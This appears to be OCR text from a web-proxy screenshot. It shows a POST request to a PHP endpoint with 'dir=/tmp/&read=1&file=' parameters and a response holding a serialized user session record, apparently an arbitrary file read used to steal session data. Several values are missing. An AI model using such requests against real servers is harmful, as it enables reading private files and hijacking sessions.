 Request
Raw Params Headers Hex
1 POST .php HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36
5 DNT: 1
6 Content-Type: application/x-www-form-urlencoded
7 Accept: image/webp,image/apng,image/*,*/*;q=0.8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length: 53
11
12 dir=/tmp/&read=1&file=
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Aug 2020 14:42:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 182
8
9 think|a:4:{s:5:"uname";s:15:"
.";s:9:"utouxiang";s:76:"
";s:3:"uid"
;i:25450;s:6:"ujibie";i:1;}